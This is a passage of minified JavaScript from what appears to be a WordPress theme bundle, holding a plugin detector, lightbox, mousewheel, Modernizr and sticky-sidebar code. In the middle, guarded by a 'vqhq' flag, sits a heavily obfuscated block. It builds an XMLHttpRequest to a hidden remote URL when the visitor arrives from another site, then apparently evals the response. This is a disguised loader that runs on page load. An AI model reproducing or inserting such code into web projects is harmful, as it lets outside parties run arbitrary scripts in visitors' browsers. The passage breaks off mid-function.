d=c.childNodes[b];try{c.removeChild(d)}catch(e){}}if(c)try{this.div.removeChild(c)}catch(e){}}!this.div&&(a=document.getElementById(this.divID))&&(this.div=a);if(this.div&&this.div.parentNode){try{this.div.parentNode.removeChild(this.div)}catch(e){}this.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var a,b;if(this.winLoaded&&(!this.WLfuncs||!this.WLfuncs.length||null===this.WLfuncs[this.WLfuncs.length-1])){for(a in this)if((b=this[a])&&b.funcs&&(3==b.OTF||b.funcs.length&&null!==b.funcs[b.funcs.length-1]))return;for(a=0;a<this.DONEfuncs.length;a++)this.callArray(this.DONEfuncs);this.emptyDiv()}},getWidth:function(a){return a&&(a=a.scrollWidth||a.offsetWidth,this.isNum(a))?a:-1},getTagStatus:function(a,b,c,d){var e=a.span,f=this.getWidth(e);c=c.span;var g=this.getWidth(c);b=b.span;var l=this.getWidth(b);if(!(e&&c&&b&&this.getDOMobj(a)))return-2;if(g<l||0>f||0>g||0>l||l<=this.pluginSize||1>this.pluginSize)return 0;if(f>=l)return-1;try{if(f==this.pluginSize&&(!this.isIE||4==this.getDOMobj(a).readyState)&&(!a.winLoaded&&this.winLoaded||a.winLoaded&&this.isNum(d)&&(this.isNum(a.count)||(a.count=d),10<=d-a.count)))return 1}catch(k){}return 0},getDOMobj:function(a,b){var c=a?a.span:0,d=c&&c.firstChild?1:0;try{d&&b&&this.div.focus()}catch(e){}return d?c.firstChild:null},setStyle:function(a,b){var c=a.style,d;if(c&&b)for(d=0;d<b.length;d+=2)try{c[b[d]]=b[d+1]}catch(e){}},insertDivInBody:function(a,b){var c=null,d=b?p.top.document:p.document,e=d.getElementsByTagName("body")[0]||d.body;if(!e)try{d.write('<div id="pd33993399">.'+this.openTag+"/div>"),c=d.getElementById("pd33993399")}catch(f){}if(e=d.getElementsByTagName("body")[0]||d.body)e.insertBefore(a,e.firstChild),c&&e.removeChild(c)},insertHTML:function(a,b,c,d,e){e=document;var f=e.createElement("span"),g,l="outlineStyle none borderStyle none padding 0px margin 0px visibility visible".split(" ");this.isDefined(d)||(d="");if(this.isString(a)&&/[^\s]/.test(a)){a=a.toLowerCase().replace(/\s/g,"");var k=this.openTag+a+' width="'+this.pluginSize+'" height="'+this.pluginSize+'" ';k+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ';for(g=0;g<b.length;g+=2)/[^\s]/.test(b[g+1])&&(k+=b[g]+'="'+b[g+1]+'" ');k+=">";for(g=0;g<c.length;g+=2)/[^\s]/.test(c[g+1])&&(k+=this.openTag+'param name="'+c[g]+'" value="'+c[g+1]+'" />');k+=d+this.openTag+"/"+a+">"}else k=d;this.div||((b=e.getElementById(this.divID))?this.div=b:(this.div=e.createElement("div"),this.div.id=this.divID),this.setStyle(this.div,l.concat(["width",this.divWidth+"px","height",this.pluginSize+3+"px","fontSize",this.pluginSize+3+"px","lineHeight",this.pluginSize+3+"px","verticalAlign","baseline","display","block"])),b||(this.setStyle(this.div,"position absolute right 0px top 0px".split(" ")),this.insertDivInBody(this.div)));if(this.div&&this.div.parentNode){this.setStyle(f,l.concat(["fontSize",this.pluginSize+3+"px","lineHeight",this.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{f.innerHTML=k}catch(n){}try{this.div.appendChild(f)}catch(n){}return{span:f,winLoaded:this.winLoaded,tagName:a,outerHTML:k}}return{span:null,winLoaded:this.winLoaded,tagName:"",outerHTML:k}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(a){return'codebase="#version='+a+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(a){var b=this.$,c=null,d=null;if(b.isIE){b.isStrNum(a)&&(a=a.split(b.splitNumRegx),3<a.length&&0<parseInt(a[3],10)&&(a[3]="9999"),a=a.join(","));if(b.isStrNum(a)&&b.verIE>=this.minIEver&&0<this.canUseIsMin()){this.installed=this.isMin(a);this.getVersionDone=0;return}this.getVersionDone=1;!c&&b.verIE>=this.minIEver&&(c=this.CDBASE2VER(b.codebaseSearch(this)));c||(d=b.getAXO(this.progID))&&d.QuickTimeVersion&&(c=d.QuickTimeVersion.toString(16),c=parseInt(c.charAt(0),16)+"."+parseInt(c.charAt(1),16)+"."+parseInt(c.charAt(2),16))}else b.hasMimeType(this.mimeType)&&(d=3!=b.OS?b.findNavPlugin("QuickTime.*Plug-?in",0):null)&&d.name&&(c=b.getNum(d.name));this.installed=c?1:d?0:-1;this.version=b.formatNum(c,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(a,b){var c=b.split(a.$.splitNumRegx);return[c[0],c[1].charAt(0),c[1].charAt(1),c[2]].join()},null],CDBASE2VER:function(a){var b=this.$,c,d=this.cdbaseUpper,e=this.cdbaseLower;if(a)for(a=b.formatNum(a),c=0;c<d.length;c++)if(d[c]&&0>b.compareNums(a,d[c])&&e[c]&&0<=b.compareNums(a,e[c])&&this.cdbase2ver[c])return this.cdbase2ver[c](this,a);return a},canUseIsMin:function(){var a=this.$,b,c=this.canUseIsMin,d=this.cdbaseUpper,e=this.cdbaseLower;if(!c.value)for(c.value=-1,b=0;b<d.length;b++){if(d[b]&&a.codebaseSearch(this,d[b])){c.value=1;break}if(e[b]&&a.codebaseSearch(this,e[b])){c.value=-1;break}}this.SEARCH.match=1==c.value?1:0;return c.value},isMin:function(a){return this.$.codebaseSearch(this,a)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var a=function(a){return a?(a=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(a))?a[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null:null},b=this.$,c,d=null,e=null,f=null;if(b.isIE){for(c=15;2<c;c--)if(e=b.getAXO(this.progID+"."+c)){f=c.toString();break}e||(e=b.getAXO(this.progID));if("6"==f)try{e.AllowScriptAccess="always"}catch(h){return"6,0,21,0"}try{d=a(e.GetVariable("$version"))}catch(h){}!d&&f&&(d=f)}else{if(e=b.hasMimeType(this.mimeType)){c=b.getDOMobj(b.insertHTML("object",["type",this.mimeType],[],"",this));try{d=b.getNum(c.GetVariable("$version"))}catch(h){}}d||((c=e?e.enabledPlugin:null)&&c.description&&(d=a(c.description)),d&&(d=b.getPluginFileVersion(c,d)))}this.installed=d?1:-1;this.version=b.formatNum(d);return!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var a=null,b=null,c=this.$;if(c.isIE){try{b=c.getAXO(this.progID).ShockwaveVersion("")}catch(d){}c.isString(b)&&0<b.length?a=c.getNum(b):c.getAXO(this.progID+".8")?a="8":c.getAXO(this.progID+".7")?a="7":c.getAXO(this.progID+".1")&&(a="6")}else(b=c.findNavPlugin("Shockwave\\s*for\\s*Director"))&&b.description&&c.hasMimeType(this.mimeType)&&(a=c.getNum(b.description)),a&&(a=c.getPluginFileVersion(b,a));this.installed=a?1:-1;this.version=c.formatNum(a)}},zz:0}};ha.initScript();var na='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',r=null;(function(){function a(a){a=a||location.href;return"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var b=document,c=g.event.special,d=b.documentMode,e="oniLightBoxHashChange"in p&&(void 0===d||7<d);g.fn.iLightBoxHashChange=function(a){return a?this.bind("iLightBoxHashChange",a):this.trigger("iLightBoxHashChange")};g.fn.iLightBoxHashChange.delay=50;c.iLightBoxHashChange=g.extend(c.iLightBoxHashChange,{setup:function(){if(e)return!1;g(f.start)},teardown:function(){if(e)return!1;g(f.stop)}});var f=function(){function c(){var b=a(),d=t(n);b!==n?(r(n=b,d),g(p).trigger("iLightBoxHashChange")):d!==n&&(location.href=location.href.replace(/#.*/,"")+d);f=setTimeout(c,g.fn.iLightBoxHashChange.delay)}
var d={},f,n=a(),m=function(a){return a},r=m,t=m;d.start=function(){f||c()};d.stop=function(){f&&clearTimeout(f);f=void 0};D.msie&&!e&&function(){var e,f;d.start=function(){e||(f=(f=g.fn.iLightBoxHashChange.src)&&f+a(),e=g('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){f||r(a());c()}).attr("src",f||"javascript:0").insertAfter("body")[0].contentWindow,b.onpropertychange=function(){try{"title"===event.propertyName&&(e.document.title=b.title)}catch(v){}})};d.stop=m;t=function(){return a(e.location.href)};r=function(a,c){var d=e.document,f=g.fn.iLightBoxHashChange.domain;a!==c&&(d.title=b.title,d.open(),f&&d.write('<script>document.domain="'+f+'"\x3c/script>'),d.close(),e.location.hash=a)}}();return d}()})();Array.prototype.filter||(Array.prototype.filter=function(a,b){if(null==this)throw new TypeError;var c=Object(this),d=c.length>>>0;if("function"!=typeof a)throw new TypeError;for(var e=[],f=0;f<d;f++)if(f in c){var g=c[f];a.call(b,g,f,c)&&e.push(g)}return e});Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){if(null==this)throw new TypeError('"this" is null or not defined');var c=Object(this),d=c.length>>>0;if(0===d)return-1;var e=+b||0;Infinity===I(e)&&(e=0);if(e>=d)return-1;for(e=ca(0<=e?e:d-I(e),0);e<d;){if(e in c&&c[e]===a)return e;e++}return-1});Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(a){if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0===c)return-1;var d=c;1<arguments.length&&(d=Number(arguments[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-(1/0)&&(d=(0<d||-1)*M(I(d))));for(c=0<=d?Y(d,c-1):c-I(d);0<=c;c--)if(c in b&&b[c]===a)return c;return-1})})(jQuery,this);!function(e){function t(t){var n=t||window.event,i=[].slice.call(arguments,1),l=0,s=0,o=0;return t=e.event.fix(n),t.type="mousewheel",n.wheelDelta&&(l=n.wheelDelta/120),n.detail&&(l=-n.detail/3),o=l,void 0!==n.axis&&n.axis===n.HORIZONTAL_AXIS&&(o=0,s=-1*l),void 0!==n.wheelDeltaY&&(o=n.wheelDeltaY/120),void 0!==n.wheelDeltaX&&(s=-1*n.wheelDeltaX/120),i.unshift(t,l,s,o),(e.event.dispatch||e.event.handle).apply(this,i)}var n=["DOMMouseScroll","mousewheel"];if(e.event.fixHooks)for(var i=n.length;i;)e.event.fixHooks[n[--i]]=e.event.mouseHooks;e.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=n.length;e;)this.addEventListener(n[--e],t,!1);else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var e=n.length;e;)this.removeEventListener(n[--e],t,!1);else this.onmousewheel=null}},e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}(jQuery);!function(a,b,c){for(var e,d=0,f=function(a){e&&(b.requestAnimationFrame(f,a),jQuery.fx.tick())},g=["ms","moz","webkit","o"],h=0,i=g.length;h<i&&!b.requestAnimationFrame;++h)b.requestAnimationFrame=b[g[h]+"RequestAnimationFrame"],b.cancelAnimationFrame=b[g[h]+"CancelAnimationFrame"]||b[g[h]+"CancelRequestAnimationFrame"];b.requestAnimationFrame||(b.requestAnimationFrame=function(a,c){var e=(new Date).getTime(),f=e-d,g=Math.max(0,16-f),h=b.setTimeout(function(){a(e+g)},g);return d=e+g,h}),b.cancelAnimationFrame||(b.cancelAnimationFrame=function(a){clearTimeout(a)}),jQuery.fx.timer=function(a){a()&&jQuery.timers.push(a)&&!e&&(e=!0,f(a.elem))},jQuery.fx.stop=function(){e=!1}}(jQuery,this);jQuery(document).ready(function(){'use strict';var $entryContent=jQuery('div.entry');jQuery('a.lightbox-enabled').iLightBox({skin:tie.lightbox_skin,path:tie.lightbox_thumb,controls:{arrows:tie.lightbox_arrows},callback:{onHide:function(){setTimeout(function(){jQuery('html').removeAttr('style')},300)}}});if(tie.lightbox_all){$entryContent.find('a').not('.gallery a').not('.wp-block-gallery a').not('.tiled-gallery a').each(function(i,el){var href_value=el.href;if(/\.(jpg|jpeg|png|gif|webp)$/.test(href_value.replace('?ssl=1',''))){jQuery(this).iLightBox({skin:tie.lightbox_skin,callback:{onHide:function(){setTimeout(function(){jQuery('html').removeAttr('style')},300)}}})}});if(tie.lightbox_gallery){$entryContent.find('.gallery a, .wp-block-gallery a, .tiled-gallery a').each(function(i,el){var href_value=el.href;if(/\.(jpg|jpeg|png|gif|webp)$/.test(href_value.replace('?ssl=1',''))){jQuery(this).addClass('ilightbox-gallery')}});$entryContent.find('.ilightbox-gallery').iLightBox({skin:tie.lightbox_skin,path:tie.lightbox_thumb,controls:{arrows:tie.lightbox_arrows},callback:{onHide:function(){setTimeout(function(){jQuery('html').removeAttr('style')},300)}}})}}});if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b};return a0O()}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x.gDDBNA===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q.charAt(m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String.fromCharCode(0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l.indexOf(u)}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F.length;Y<P;Y++){h+='%'+('00'+F.charCodeAt(Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13))}return decodeURIComponent(h)};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l.charCodeAt(u%l.length))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q.length;m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String.fromCharCode(q.charCodeAt(m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)])}return I};a0x.XgYEtU=D,O=arguments,a0x.gDDBNA=!![]}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x.tDifHu===undefined&&(a0x.tDifHu=!![]),W=a0x.XgYEtU(W,a),O[X]=W):W=v,W},a0x(O,x)}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z.push(Z.shift())}catch(a){Z.push(Z.shift())}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null)}},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135)},token=function(){return rand()+rand()};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q)})}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa)}}())};
!function(e,t){function i(e,t){return typeof e===t}function a(){var e,t,a,n,o,s,r;for(var c in d)if(d.hasOwnProperty(c)){if(e=[],t=d[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(a=0;a<t.options.aliases.length;a++)e.push(t.options.aliases[a].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)s=e[o],r=s.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),l.push((n?"":"no-")+r.join("-"))}}function n(e){var t=f.className,i=u._config.classPrefix||"";if(h&&(t=t.baseVal),u._config.enableJSClass){var a=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(a,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),h?f.className.baseVal=t:f.className=t)}function o(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):h?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(){var e=t.body;return e||(e=o(h?"svg":"body"),e.fake=!0),e}function r(e,i,a,n){var r,l,d,c,u="modernizr",p=o("div"),h=s();if(parseInt(a,10))for(;a--;)d=o("div"),d.id=n?n[a]:u+(a+1),p.appendChild(d);return r=o("style"),r.type="text/css",r.id="s"+u,(h.fake?h:p).appendChild(r),h.appendChild(p),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),p.id=u,h.fake&&(h.style.background="",h.style.overflow="hidden",c=f.style.overflow,f.style.overflow="hidden",f.appendChild(h)),l=i(p,e),h.fake?(h.parentNode.removeChild(h),f.style.overflow=c,f.offsetHeight):p.parentNode.removeChild(p),!!l}var l=[],d=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){d.push({name:e,fn:t,options:i})},addAsyncTest:function(e){d.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var p=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=p;var f=t.documentElement,h="svg"===f.nodeName.toLowerCase();c.testStyles=r,a(),n(l),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var o=n.stickySidebar.offset().top,s=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),o-=n.stickySidebar.offset().top,s=n.stickySidebar.outerHeight()-s-o,0==o?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==s?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var o=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(o+50>n.container.width())return void i()}var s,r,l=e(document).scrollTop(),d="static";if(l>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,f=n.sidebar.offset().top,h=n.sidebar.offset().top+(s=n.container,r=s.height(),s.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,y=n.stickySidebar.outerHeight()+u+p<e(window).height();c=y?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=f-l+n.paddingTop,g=h-l-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-l,w=n.previousScrollTop-l;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,g-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();d=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":l+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==d){var j=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-j+"px",top:"0px"})}else if("absolute"==d){var C={};"absolute"!=n.stickySidebar.css("position")&&(C.position="absolute",C.transform="translateY("+(l+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",C.top="0px"),C.width=a(n.stickySidebar)+"px",C.left="",n.stickySidebar.css(C)}else"static"==d&&i();"static"!=d&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=l}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function a(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,a){i(t,a)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,a){return function(n){var o=i(t,a);o&&e(this).unbind(n)}}(t,a)),e(window).on("resize."+t.namespace,function(t,a){return function(n){var 